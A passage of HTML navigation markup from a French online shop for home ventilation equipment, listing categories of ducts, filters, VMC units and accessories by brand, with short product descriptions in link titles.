raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 4 à 7°C de décembre à mars et de 15 à 17°C de juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf 